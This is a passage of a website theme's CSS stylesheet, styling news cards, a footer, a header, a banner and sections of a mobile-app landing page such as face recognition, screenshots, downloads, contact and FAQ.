-------------.latest_news_section ------------
========================================*/

.latest_news_section {
    position: relative;
    padding: 105px 0px 100px;
}

.latest_news_section .sec-title {
    margin-bottom: 60px;
}

.news-block-four {
    position: relative;
    background: #fff;
    border-radius: 10px;
    box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, .06);
    padding: 30px;
    margin-bottom: 30px;
}

.news-block-four.with_image {
    margin-top: 26px;
}

.news-block-four .inner-box {
    position: relative;
}

.news-block-four .inner-box .image-box {
    position: relative;
    overflow: hidden;
    display: block;
    border-radius: 10px;
    margin-top: -55px;
    margin-bottom: 30px;
}

.news-block-four .inner-box .image-box:before {
    position: absolute;
    content: '';
    width: 0%;
    height: 100%;
    top: 0px;
    right: 0px;
    opacity: 0.9;
    z-index: 1;
    transition: all 500ms ease;
    background: #4a28ac;
}

.news-block-four .inner-box:hover .image-box:before {
    width: 100%;
    left: 0px;
}

.news-block-four .inner-box .image-box img {
    width: 100%;
    border-radius: 5px;
    transition: all 500ms ease;
}

.news-block-four .image-box a {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    font-size: 40px;
    line-height: 40px;
    color: #fff;
    z-index: 1;
    opacity: 0;
    -webkit-transition-delay: .3s;
    transition-delay: .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
    -webkit-transition-duration: .6s;
    transition-duration: .6s;
}

.news-block-four .inner-box:hover .image-box a {
    opacity: 1;
}

.news-block-four .inner-box .lower-content {
    position: relative;
}

.news-block-four .inner-box .lower-content ul.meta_bx {
    position: relative;
}

.news-block-four .inner-box .lower-content .file-box {
    position: relative;
    display: inline-block;
    color: #909090;
    margin-right: 25px;
    margin-bottom: 14px;
}

.news-block-four .inner-box .lower-content .file-box:after {
    position: absolute;
    content: '';
    width: 6px;
    height: 6px;
    bottom: -2px;
    right: -17px;
    top: 0;
    margin-top: auto;
    margin-bottom: auto;
    border-radius: 10px;
    background: #d8d5e1;
}

.news-block-four .inner-box .lower-content .file-box:last-child {
    margin-right: 0px;
}

.news-block-four .inner-box .lower-content .file-box:last-child::after {
    display: none;
}

.news-block-four .inner-box .lower-content .file-box i {
    display: inline-block;
    margin-right: 5px;
    background: -webkit-linear-gradient(left, #f65164, #fc8143);
    color: #fc8143;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.news-block-four .inner-box .lower-content .title-box {
    position: relative;
    display: block;
    
    margin-bottom: 21px;
    min-height: 55px;
    padding-bottom: 30px;
    border-bottom: 1px solid #e9e7f0;
}

.news-block-four .inner-box .lower-content .title-box h4 {
    line-height: 28px;
}

.news-block-four .inner-box .lower-content .title-box h4 a {
    color: #040535;
}

.news-block-four .inner-box .lower-content .title-box h4 a:hover {
    color: #fe8b3c;
}

.news-block-four .inner-box .lower-content .title-box .post-date {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 55px;
    height: 55px;
    background: #fe8b3c;
    background-image: linear-gradient(to right, #f65164, #fe8b3c, #fe8b3c, #fe8b3c, #f65164);
    text-align: center;
    border-radius: 5px;
    padding: 8px 0px;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    background-size: 300% 100%;
}

.news-block-four:hover .inner-box .lower-content .title-box .post-date {
    background-position: right center;
    box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .06);
}

.news-block-four .inner-box .lower-content .title-box .post-date p {
    display: block;
    font-size: 18px;
    font-weight: 500;
    color: #fff;
    line-height: 20px;
}

.news-block-four .inner-box .lower-content .title-box .post-date span {
    position: relative;
    display: block;
    font-size: 13px;
    line-height: 18px;
    text-transform: uppercase;
    color: #fff;
}

.news-block-four .inner-box .lower-content .bottom_content {
    position: relative;
}

.news-block-four .inner-box .lower-content .bottom_content ul li {
    display: inline-block;
    list-style: none;
}

.news-block-four .inner-box .lower-content .bottom_content ul li a {
    padding-left: 0px;
}

.news-block-four .inner-box .lower-content .bottom_content ul li a i {
    margin-right: 6px;
    color: #fd8640;
    display: inline-block;
}

.news-block-four .inner-box .lower-content .bottom_content ul li:last-child {
    float: right;
}

.news-block-four .inner-box .lower-content .bottom_content ul li a::before {
    display: none;
    padding-left: 0px;
}

.news-block-four .inner-box .lower-content .bottom_content ul li span {
    font-weight: 600;
    color: #fd8640;
    display: inline-block;
    font-size: 20px;
    margin-right: 5px;
    font-family: 'Josefin Sans', sans-serif;
}

.news-block-four .inner-box .lower-content .bottom_content ul li .btn-style-four {
    color: #040535;
}

.news-block-four .inner-box .lower-content .bottom_content ul li a {
    display: inline-block;
    color: #909090;
}


/*========================================
-------------.footer-style-six ------------
========================================*/

.footer-style-six {
    position: relative;
    padding: 120px 0px 70px;
}

.footer-style-six .pattern-layer {
    position: absolute;
    right: 0px;
    bottom: 0px;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: top center;
    z-index: -1;
}

.footer-style-six .company_logo {
    position: relative;
    padding-bottom: 40px;
    margin-bottom: 40px;
    border-bottom: 1px solid rgba(255, 255, 255, .2);
}

.footer-style-six .company_logo .social_media {
    position: relative;
    text-align: right;
}

.footer-style-six .company_logo .social_media ul {
    position: relative;
}

.footer-style-six .company_logo .social_media ul li {
    position: relative;
    display: inline-block;
    margin-right: 10px;
}

.footer-style-six .company_logo .social_media ul li:last-child {
    margin-right: 0px;
}

.footer-style-six .company_logo .social_media ul li a {
    width: 40px;
    position: relative;
    height: 40px;
    display: block;
    border-radius: 40px;
    background: #fff;
    color: #606060;
    background-image: linear-gradient(to right, #fff, #fff, #fff, #f65164, #f65164, #fe8b3c, #fe8b3c);
    text-align: center;
    line-height: 40px;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    background-size: 300% 100%;
}

.footer-style-six .company_logo .social_media ul li a:hover {
    background-position: right center;
    color: #fff;
    box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .06);
}

.footer-style-six p {
    color: #d7d4df;
    margin-bottom: 20px;
}

.footer-style-six .widget-title h3 {
    position: relative;
    color: #fff;
    font-size: 24px;
    font-weight: 400;
    margin-bottom: 20px;
}

.footer-style-six .widget-section .footer-widget {
    position: relative;
    margin: 0px 0px 50px!important;
}

.footer-style-six .footer-widget ul li {
    display: block;
    position: relative;
}

.footer-style-six .footer-widget ul li a {
    display: block;
    color: #d7d4df;
    font-weight: 400;
    margin-bottom: 16px;
}

.footer-style-six .footer-widget ul li a i {
    margin-right: 5px;
}

.footer-style-six .contact-widget ul li {
    position: relative;
    margin-bottom: 15px;
}

.footer-style-six .contact-widget ul li p {
    margin-bottom: 0px;
}

.footer-style-six .contact-widget ul li a {
    margin-bottom: 0px;
}

.footer-style-six .contact-widget ul li span {
    color: #fff;
    font-weight: 700;
    display: block;
    margin-bottom: 4px;
    margin-left: 30px;
}

.footer-style-six .contact-widget ul li i {
    position: absolute;
    left: 0;
    color: #fe8b3c;
    top: 1px;
}

.footer-style-six .contact-widget ul li p {
    margin-left: 30px;
}

.footer-style-six .contact-widget ul li p a:hover {
    color: #fe8b3c;
}

.footer-style-six .subscribe-form {
    position: relative;
}

.footer-style-six .subscribe-form label {
    position: relative;
    margin-bottom: 0px;
    width: 100%;
}

.footer-style-six .subscribe-form input {
    position: relative;
    height: 62px;
    line-height: 26px;
    padding: 10px 20px 10px 45px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    width: 100%;
    border-bottom: 1px solid #e9e7f0;
    border-left: 2px solid #fe8b3c;
}

.footer-style-six .subscribe-form label .icon-input {
    position: absolute;
    left: 23px;
    top: 19px;
    display: block;
    margin-top: 0;
    margin-bottom: 0px;
    z-index: 11;
    color: #fe8b3c;
}

.footer-style-six .subscribe-form button i {
    font-size: 14px;
    margin-right: 8px;
    color: #fe8b3c;
}

.footer-style-six .subscribe-form button {
    position: relative;
    height: 50px;
    line-height: 26px;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    padding: 10px 20px;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border-left: 2px solid #fe8b3c;
    background-image: none;
    background: #fff;
    color: #040535!important;
    text-align: left;
    width: 100%;
}

.footer-style-six .theme-btn.style-eleven {
    background-image: linear-gradient(to right, #fff, #fff, #fff, #f65164, #f65164, #fe8b3c, #fe8b3c);
    background-size: 300% 100%;
    color: #fe8b3c!important;
    margin-top: 10px;
}

.footer-style-six .theme-btn.style-eleven:hover {
    background-position: right center;
    color: #fff!important;
    box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .06);
}

.footer-style-six-last {
    position: relative;
    padding: 20px 0px;
    background: #402394;
}

.footer-style-six-last p,
.footer-style-six-last a {
    color: #d7d4df;
}

@media(max-width:992px) {
    .footer-style-six .company_logo {
        text-align: center;
    }
    .footer-style-six .company_logo .logo_footer {
        margin-bottom: 20px;
    }
    .footer-style-six .company_logo .social_media {
        text-align: center;
    }
}


/*** -----------------------------------------------------------------------------------------------------------

================================================================================================================
----------------------------New Home Page (16-10-2020) Home page 07 (Mobile App Landing Page)-----------------------------------
================================================================================================================

------------------------------------------------------------------------------------------------------------***/


/** header-style-seven **/

.main-header.style-seven .header-upper {
    display: block;
    width: 100%;
    max-width: 1690px;
    padding: 0px 15px;
    margin: 0 auto;
}

.main-header.style-seven .header-upper .logo {
    margin-right: 130px;
    padding-top: 50px;
}

.main-header.style-seven .sticky-header {
    background: #fe865b;
}

.main-header.style-seven .sticky-header .outer-box {
    display: block;
    width: 100%;
    max-width: 1790px;
    padding: 0px 15px;
    margin: 0 auto;
}

.main-header.style-seven .sticky-header .logo-box {
    margin-right: 50px;
}

.main-header.style-seven .main-menu .navigation>li {
    padding-top: 55px;
}

.main-header.style-seven .sticky-header .main-menu .navigation>li.current>a,
.main-header.style-seven .sticky-header .main-menu .navigation>li:hover>a {
    color: #fff;
}

.main-header.style-seven .sticky-header .right-column {
    margin-top: 18px;
}

.main-header.style-seven .sticky-header .search-box-outer {
    padding: 28px 0px 20px 0px;
    margin-left: 18px;
}

.main-header.style-seven .sticky-header .theme-btn {
    background-image: linear-gradient(to right, #fff, #fff, #fff, #2a357d, #2a357d, #2a357d, #2a357d);
    color: #2a357d!important;
}

.main-header.style-seven .sticky-header .theme-btn:hover {
    color: #fff!important;
}

.main-header.style-seven .sticky-header .main-menu .navigation>li>a {
    color: #fff;
}

.main-header.style-seven .sticky-header .outer-box .navigation>li {
    padding-top: 26px;
}

.main-header.style-seven .main-menu .navigation li.dropdown .dropdown-btn {
    top: 60px;
}

.main-header.style-seven .search-box-outer {
    padding: 59px 0px 20px 0px;
    margin-left: 18px;
}

.main-header.style-seven .search-box-outer .search-btn:before {
    background: rgba(255, 255, 255, 0.4);
}

.main-header.style-seven .search-box-outer .search-toggler:hover {
    color: #fff;
}

.main-header.style-seven .right-column {
    position: relative;
    margin-top: 50px;
}

.main-header.style-seven .right-column .btn-box,
.main-header.style-seven .right-column .language,
.main-header.style-seven .right-column .social-links {
    position: relative;
    float: left;
}

.main-header.style-seven .right-column .btn-box {
    margin-right: 20px;
}

.main-header.style-seven .right-column .language {
    margin: 0px;
    border: 1px solid #fff;
    background: #fff;
    border-radius: 30px;
    padding: 10px 16px 7px 17px;
    margin-right: 20px;
}

.main-header.style-seven .language .lang-btn {
    color: #05052a;
}

.main-header.style-seven .language .lang-btn:hover {
    color: #fe865b;
}

.main-header.style-seven .language .lang-dropdown {
    border-top-color: #fe865b;
}

.main-header.style-seven .right-column .social-links li {
    position: relative;
    display: inline-block;
    margin-right: 6px;
}

.main-header.style-seven .right-column .social-links li:last-child {
    margin-right: 0px;
}

.main-header.style-seven .right-column .social-links li a {
    display: inline-block;
    width: 44px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    font-size: 15px;
    color: #fff;
    background: transparent;
    border: 2px solid rgba(255, 255, 255, 1);
    border-radius: 50%;
}

.main-header.style-seven .right-column .social-links li a:hover {
    background: #fe865b;
    color: #fff;
    border-color: #fe865b;
}

.main-header.style-seven .theme-btn.style-twelve {
    height: 44px;
    line-height: 44px;
}

.theme-btn.style-twelve {
    background: #fe865b;
    background-image: linear-gradient(to right, #fe865b, #fe865b, #fe865b, #2a357d, #2a357d, #2a357d, #2a357d);
    border-radius: 50px;
    background-size: 300% 100%;
    height: 58px;
    line-height: 58px;
    padding: 0px 44px;
    color: #fff!important;
}

.theme-btn.style-twelve span {
    vertical-align: middle;
    display: inline-block;
    margin-right: 7px;
}

.theme-btn.style-twelve:hover {
    background-position: right center;
    color: #fff;
    box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .06);
}

@media only screen and (max-width: 1699px) {
    .main-header.style-seven .right-column {
        float: left;
        display: block;
        width: 100%;
    }
    .main-header.style-seven .left-column {
        float: none;
        display: block;
    }
    .main-header.style-seven .search-box-outer {
        padding-top: 35px;
        margin-right: 15px;
    }
    .main-header.style-seven .search-box-outer .search-btn:before {
        display: none;
    }
    .main-header.style-seven .right-column .social-links {
        float: right;
    }
}

@media(max-width:768px) {
    .main-header.style-seven .right-column,
    .main-header.style-seven .search-box-outer {
        display: none;
    }
    .main-header.style-seven .header-upper .logo {
        padding-top: 23px;
    }
}


/*========================================
-------------.main-header.style-seven ------------
========================================*/

.banner-style-seven {
    position: relative;
    padding: 220px 0px 150px 0px;
    min-height: 900px;
}

.banner-style-seven .pattern-layer {
    position: absolute;
    left: 0px;
    top: 0px;
    right: 0px;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-size: cover;
}

.banner-style-seven .content-image {
    position: relative;
    min-width: 650px;
    min-height: 580px;
    margin-right: 20px;
}

.banner-style-seven .content-image figure {
    position: absolute;
}

.banner-style-seven .content-image figure {
    display: inline-block;
}

.banner-style-seven .content-image figure.image_1 {
    left: 0;
    top: 0;
}

.banner-style-seven .content-image figure.image_2 {
    right: 0;
    bottom: 0;
}

.banner-style-seven .content-box h1 {
    position: relative;
    font-size: 72px;
    line-height: 78px;
    color: #fff;
    font-weight: 600;
    margin-bottom: 20px;
}

.banner-style-seven .content-box p {
    position: relative;
    font-size: 20px;
    line-height: 30px;
    color: #fff;
    font-weight: 400;
    margin-bottom: 40px;
}

.banner-style-seven .content-box .btn_box {
    position: relative;
}

.banner-style-seven .content-box .btn_box a {
    margin-right: 15px;
}

.banner-style-seven .content-box .btn_box .theme-btn.style-twelve.white {
    background: #fff;
    color: #340f5c!important;
}

.banner-style-seven .content-box .btn_box .theme-btn.style-twelve.white span {
    color: #fe865b;
}

@media (min-width: 992px) {
    .banner-style-seven .content-box h1 span {
        display: block;
    }
}

@media (max-width: 992px) {
    .banner-style-seven .content-box .btn_box a {
        padding: 0px 25px;
        margin-bottom: 10px;
    }
    .banner-style-seven .content-image {
        min-width: auto;
        min-height: auto;
        margin-right: 0px;
        padding-top: 60px;
    }
    .banner-style-seven .content-image figure {
        position: relative;
        width: 50%;
        float: left;
    }
    .banner-style-seven {
        background: #5260a0
    }
    .banner-style-seven .pattern-layer {
        display: none;
    }
    .main-header.style-seven .header-upper .logo {
        margin-right: 0px;
    }
}


/*------------------------------
===============solutions-section===============
--------------------------*/

.solution_section {
    position: relative;
    padding: 130px 0px 100px;
}

.outer_icon_box {
    position: relative;
    padding: 60px 40px 54px;
    margin-bottom: 30px;
    background: #fff;
    text-align: center;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    cursor: pointer;
    transition: all .6s ease-in-out;
}

.outer_icon_box.active {
    box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, .08);
}

.outer_icon_box:hover {
    box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, .08);
}

.outer_icon_box .icon_box {
    position: relative;
    margin-bottom: 36px;
    width: 154px;
    height: 154px;
    margin-left: auto;
    margin-right: auto;
}

.outer_icon_box .icon_box .icon_bg {
    position: absolute;
    margin: auto;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    text-align: center;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    z-index: 1;
}

.outer_icon_box .icon_box .icon_bg_on_hover {
    opacity: 0;
    position: absolute;
    margin: auto;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    text-align: center;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    z-index: 1;
}

.outer_icon_box .icon_box span {
    position: absolute;
    display: block;
    height: 90px;
    width: 90px;
    line-height: 90px;
    font-size: 45px;
    text-align: center;
    background: #fe865b;
    border-radius: 50px;
    color: #fff;
    margin: auto;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    z-index: 2;
}

.outer_icon_box:hover .icon_box span {
    background: #2a357d;
}

.outer_icon_box:hover .icon_box .icon_bg {
    opacity: 0;
}

.outer_icon_box:hover .icon_box .icon_bg_on_hover {
    opacity: 1;
}

.outer_icon_box.active .icon_box .icon_bg {
    opacity: 0;
}

.outer_icon_box.active .icon_box .icon_bg_on_hover {
    opacity: 1;
}

.outer_icon_box.active .icon_box span {
    background: #2a357d;
}

.outer_icon_box p {
    margin-bottom: 0px;
}

.outer_icon_box h3 a {
    color: #1d165c;
    display: block;
    margin-bottom: 16px;
}


/*------------------------------
===============face-recognition-section ===============
--------------------------*/

.face-recognition-section {
    position: relative;
    padding: 130px 0px 130px;
    background: #eef0f5;
}

.face-recognition-section .section-title {
    margin-bottom: 50px;
}

.face-recognition-section .all_image {
    position: relative;
    margin-left: -100px;
    margin-top: -20px;
}

.face-recognition-section .all_image .image-box {
    position: absolute;
}

.face-recognition-section .all_image .image-box.image_1 {
    left: 0;
    bottom: -15px;
    z-index: 1;
}

.face-recognition-section .all_image .image-box.image_2 {
    position: relative;
    text-align: center;
    margin: auto;
}

.face-recognition-section .all_image .image-box.image_3 {
    bottom: -25px;
    right: 0;
}

.face-recognition-section #content_block_10 .content-box .text {
    margin-bottom: 25px;
}

.face-recognition-section #content_block_10 .list_items {
    position: relative;
    margin-bottom: 35px;
}

.face-recognition-section #content_block_10 .list_items ul li {
    position: relative;
    display: block;
    line-height: 26px;
    padding-left: 20px;
    margin-bottom: 12px;
}

.face-recognition-section #content_block_10 .list_items ul li span {
    position: absolute;
    width: 13px;
    border-radius: 11px;
    height: 13px;
    border: 1px solid #fe865b;
    left: 0;
    top: 0;
    bottom: 0;
    margin-top: auto;
    margin-bottom: auto;
}

.face-recognition-section #content_block_10 .list_items ul li span:before {
    position: absolute;
    width: 9px;
    content: '';
    border-radius: 11px;
    height: 9px;
    border: 1px solid #fe865b;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}

.face-recognition-section #content_block_10 .list_items ul li span:after {
    position: absolute;
    width: 5px;
    content: '';
    border-radius: 11px;
    height: 5px;
    background: #fe865b;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
}

.face-recognition-section .theme-btn.style-twelve {
    margin-bottom: 46px;
}

.face-recognition-section .dirtect-link {
    position: relative;
    display: block;
    color: #fe865b;
    font-weight: 600;
    font-size: 16px;
    font-family: 'Josefin Sans', sans-serif;
    line-height: 26px;
}

.face-recognition-section .dirtect-link span {
    color: #2a357d;
    display: inline-block;
    font-weight: 600;
}

.face-recognition-section .dirtect-link i {
    margin-right: 6px;
    font-size: 14px;
    line-height: 16px;
}

@media(max-width:992px) {
    .face-recognition-section .all_image .image-box.image_3 {
        display: none;
    }
    .face-recognition-section .all_image .image-box.image_1 {
        display: none;
    }
    .face-recognition-section .all_image {
        margin-top: 0px;
        margin-left: 0px;
        margin-bottom: 50px;
    }
}


/*------------------------------
===============face-benifits-section ===============
--------------------------*/

.face-benifits-section {
    position: relative;
    padding: 130px 0px 100px;
}

.face-benifits-section .sec-title {
    margin-bottom: 50px;
}

.face-benifits-section .sec-title .text {
    margin-top: 25px;
}

.face-benifits-section .sec-title .text p {
    font-size: 16px;
    text-transform: inherit;
    line-height: 26px;
    font-weight: 400;
    color: #666666;
}

.face_benifits_box {
    position: relative;
    padding: 33px 30px;
    margin-bottom: 50px;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    cursor: pointer;
}

.face_benifits_box:hover {
    transform: translateY(-10px);
}

.face_benifits_box:before {
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    border-radius: 10px;
    transform: skewX(5deg);
    background: #fff;
    box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, .06);
    height: 100%;
}

.face_benifits_box.right:before {
    transform: skewX(-5deg);
}

.face_benifits_box .icon {
    position: absolute;
    width: 100px;
    height: 100px;
    left: 0;
    top: 0;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

.face_benifits_box:hover .icon {
    transform: translateY(30px);
}

.face_benifits_box .icon span {
    font-size: 32px;
    line-height: 100px;
    text-align: center;
    color: #fff;
    display: block;
    position: relative;
    z-index: 2;
}

.face_benifits_box .icon:before {
    position: absolute;
    width: 60px;
    height: 60px;
    content: '';
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    z-index: 1;
    border-radius: 50px;
}

.face_benifits_box.bg_one .icon:before {
    background: #fe865b;
}

.face_benifits_box.bg_two .icon:before {
    background: #feac5b;
}

.face_benifits_box.bg_three .icon:before {
    background: #2a357d;
}

.face_benifits_box.bg_four .icon:before {
    background: #997ae7;
}

.face_benifits_box .icon small {
    position: absolute;
    left: 0;
    top: 0;
}

.face_benifits_box .content_box {
    position: relative;
}

.face_benifits_box .content_box h3 a {
    color: #1d165c;
    display: block;
    margin-bottom: 10px;
}

.face_benifits_box.bg_one .content_box h3 a:hover {
    color: #fe865b;
}

.face_benifits_box.bg_two .content_box h3 a:hover {
    color: #feac5b;
}

.face_benifits_box.bg_three .content_box h3 a:hover {
    color: #2a357d;
}

.face_benifits_box.bg_four .content_box h3 a:hover {
    color: #997ae7;
}

.face_benifits_box.left .content_box {
    margin-left: 90px;
}

.face_benifits_box.right .content_box {
    margin-right: 90px;
}

.face_benifits_box.right .icon {
    left: inherit;
    right: 0;
}

.scan_image {
    position: relative;
}

.animation_scan {
    content: "";
    position: absolute;
    right: 0;
    left: 0;
    height: 5px;
    border-radius: 5px;
    width: 90%;
    top: 10%;
    margin: 0 auto;
    animation: move-up-down 3.4s;
    animation-iteration-count: 1;
    background-color: #fe865b;
    animation-direction: alternate;
    animation-iteration-count: infinite;
    z-index: 9;
}

@keyframes move-up-down {
    0% {
        top: 10%;
    }
    100% {
        top: 90%;
    }
}

@-webkit-keyframes move-up-down {
    0% {
        top: 10%;
    }
    100% {
        top: 90%;
    }
}

@media(max-width:992px) {
    .scan_image {
        margin-bottom: 50px;
    }
}


/*** 
=============================================
App Screenshot Area Css
=============================================
***/

.app-screenshot-area {
    position: relative;
    display: block;
    padding: 40px 0px 80px;
    background: #eef0f5;
}

.app-screenshot-area .outer-container {
    position: relative;
    overflow: hidden;
    max-width: 1920px;
    margin: 0 auto;
    padding: 0px 80px;
}

.app-screenshot-area .carousel-outer {
    position: relative;
    max-width: 374px;
    height: auto;
    width: 100%;
    margin: 0 auto;
    padding: 110px 26px 50px;
}

.app-screenshot-area .carousel-outer:before {
    background: url(../images/resource/app-screen-shotbg.png) center center no-repeat;
    position: absolute;
    height: auto;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 10;
}

.app-screenshot-area .outer-container .carousel-container {
    position: relative;
    display: block;
    overflow: hidden;
}

.app-screenshot-area .sec-title-style4.max-witdth {
    padding-bottom: 20px;
}

@media(min-width:600px) {
    .app-screenshot-area .screenshot-carousel.owl-carousel .owl-stage-outer {
        overflow: visible;
    }
}

.app-screenshot-area .single-item {
    position: relative;
    z-index: -1000;
}

@media(min-width:600px) {
    .app-screenshot-area .single-item img {
        -webkit-transform: scale(0.90);
        transform: scale(0.90);
        -webkit-transition: 0.3s;
        transition: 0.3s;
        -webkit-box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.12);
        box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.12);
        border-radius: 30px;
    }
    .app-screenshot-area .owl-item.active.center img {
        -webkit-transform: scale(.97);
        transform: scale(.97);
    }
}

.app-screenshot-area .owl-carousel .owl-item img {
    display: block;
    width: 100%;
}

.app-screenshot-area .owl-carousel .owl-nav {
    display: none!important;
}

.app-screenshot-area .owl-carousel .owl-dots {
    position: relative;
    display: block!important;
    text-align: center;
    margin-top: 33px;
}

.app-screenshot-area .owl-carousel .owl-dots .owl-dot span {
    position: relative;
    display: inline-block;
    width: 10px;
    height: 10px;
    background: transparent;
    border: 2px solid #c4c8d1;
    border-radius: 50%;
    cursor: pointer;
    margin: 0px 8px;
    transition: all 500ms ease;
}

.app-screenshot-area .owl-carousel .owl-dots .owl-dot.active span {
    border-color: #fe865b;
}

@media(max-width:600px) {
    .app-screenshot-area .outer-container {
        padding: 0px;
    }
    .app-screenshot-area .carousel-outer {
        padding: 0px 15px;
        max-width: inherit;
    }
    .app-screenshot-area .carousel-outer:before {
        display: none;
    }
    .app-screenshot-area .single-item {
        z-index: 1;
    }
    .app-screenshot-area {
        padding: 130px 0px 130px;
    }
}


/*** 
=============================================
customized-solutions-section
=============================================
***/

.customized-solutions-section {
    position: relative;
    padding: 130px 0px 100px;
}

.customized-solutions-section .content_left_side {
    position: relative;
}

.customized-solutions-section .content_right_side {
    position: relative;
    margin-top: 30px;
}

.customized-solutions-section .content_right_side .sec-title {
    margin-bottom: 40px;
}

.customized-solutions-section .content_right_side .text {
    margin-bottom: 26px;
}

.customized-solutions-section .content_right_side .text.last {
    margin-bottom: 40px;
}


/*** 
=============================================
download-app
=============================================
***/

.download-app-section {
    position: relative;
    padding: 130px 0px 130px;
}

.download-app-section .pattern-layer {
    position: absolute;
    right: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-size: cover;
}

.download-app-section .app_content {
    position: relative;
    border-radius: 10px;
    background: #fe865b;
    padding: 50px;
}

.download-app-section .app_content p {
    color: #fff;
    font-size: 12px;
    line-height: 26px;
    text-transform: uppercase;
    margin-bottom: 20px;
}

.download-app-section .app_content h2 {
    color: #fff;
    font-size: 36px;
    line-height: 46px;
    font-weight: 600;
    margin-bottom: 20px;
}

.download-app-section .app_content h6 {
    color: #fff;
    font-size: 13px;
    line-height: 22px;
    font-weight: 600;
    margin-bottom: 20px;
    font-family: 'Muli', sans-serif;
    text-transform: uppercase;
    margin-bottom: 35px;
}

.download-app-section .app_content .btn_box {
    position: relative;
}

.download-app-section .app_content .btn_box a.white {
    background-image: linear-gradient(to right, #fff, #fff, #fff, #2a357d, #2a357d, #2a357d, #2a357d);
    margin-right: 15px;
    color: #340f5c!important;
}

.download-app-section .app_content .btn_box a.white span {
    color: #fe865b;
}

.download-app-section .app_content .btn_box a.white:hover {
    color: #fff!important;
}

.download-app-section .app_content .btn_box a.boder {
    border: 2px solid #fff;
    line-height: 53px;
}

.download-app-section .app_content .btn_box a.boder:hover {
    border-color: #2a357d;
}

@media(max-width:768px) {
    .download-app-section .app_content .btn_box a {
        margin-bottom: 20px;
    }
    .download-app-section .app_content {
        background: transparent;
        padding: 0px;
    }
    .download-app-section {
        background: #fe865b;
        padding: 130px 0px 100px;
    }
    .download-app-section .pattern-layer {
        display: none;
    }
}


/*** 
=============================================
 .contact-app-section
=============================================
***/

.contact-app-section {
    position: relative;
    padding: 130px 0px 130px;
}

.contact-app-section .sec-title {
    margin-bottom: 60px;
}

.contact-app-section #content_block_09 .content-box #contact-form .form-group textarea {
    height: 215px;
}

.contact-app-section #content_block_09 .content-box #contact-form:before {
    display: none;
}

.contact-app-section #content_block_09 .content-box #contact-form .form-group input[type="text"],
.contact-app-section #content_block_09 .content-box #contact-form .form-group input[type="email"],
.contact-app-section #content_block_09 .content-box #contact-form .form-group textarea {
    border-radius: 8px;
}


/*** 
=============================================
 .app_faq_section
=============================================
***/

.app_faq_section {
    position: relative;
    background: #fff;
    padding: 130px 0px 130px;
}

.app_faq_section .sec-title {
    margin-bottom: 50px;
}

.app_faq_section .content_left_side {
    position: relative;
    margin-left: -180px;
    padding-right: 50px;
}

.app_faq_section #content_block_07 .accordion-box .block .acc-btn.active {
    background: #fe865b;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}

.app_faq_section #content_block_07 .accordion-box .block,
.app_faq_section #content_block_07 .accordion-box .block .acc-btn {
    border-radius: 10px;
    box-shadow: none;
}

.app_faq_section #content_block_07 .accordion-box .block .acc-btn {
    background: #edeff5;
}

.app_faq_section #content_block_07 .accordion-box .acc-content {
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}

.app_faq_section #content_block_07 {
    position: relative;
    margin-bottom: 40px;
}

@media(max-width:992px) {
